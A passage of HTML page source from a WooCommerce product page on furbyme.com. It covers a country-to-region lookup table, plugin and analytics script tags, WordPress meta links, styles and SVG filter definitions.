Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.1.9' id='pms-front-end-js'></script>
<script type='text/javascript' id='salert-main-js-js-extra'>
/* <![CDATA[ */
var salert_settings = {"ajax_url":"https:\/\/furbyme.com\/wp-admin\/admin-ajax.php","salert_popup_position":"bottomLeft","salert_popup_start_time":"1","salert_popup_transition":"fadeInLeft","salert_popup_range_from":"","salert_popup_range_to":"","salert_popup_stay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/salert//assets/frontend/js/main.js?ver=1.1.5' id='salert-main-js-js'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202546.js' id='woocommerce-analytics-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-248900673-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["furbyme.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-248900673-2", {"anonymize_ip":true});
gtag("config", "G-SNEV57JQXX");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://furbyme.com/wp-json/" /><link rel="alternate" type="application/json" href="https://furbyme.com/wp-json/wp/v2/product/3183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furbyme.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://furbyme.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 4.6.5" />
<link rel='shortlink' href='https://furbyme.com/?p=3183' />
<link rel="alternate" type="application/json+oembed" href="https://furbyme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurbyme.com%2Fproduct%2Ffabric-bed-jxf6528%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://furbyme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurbyme.com%2Fproduct%2Ffabric-bed-jxf6528%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.99.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededed; background-image: url("https://localhost/mysterythemes/shopay/wp-content/uploads/sites/12/2019/04/lens1.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.menu-top-menu-container::after {
	display: none;
}		</style>
		</head>

<body class="product-template-default single single-product postid-3183 custom-background wp-custom-logo theme-shopay woocommerce woocommerce-page woocommerce-no-js site--full-width right-sidebar woocommerce-active date-hidden categories-hidden tags-hidden author-hidden comment-hidden elementor-default">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	


<div id="site-top-header">
    <div class="mt-container">
